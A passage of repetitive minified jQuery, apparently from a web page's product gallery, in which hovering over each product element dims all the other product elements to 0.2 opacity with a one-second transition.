1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', 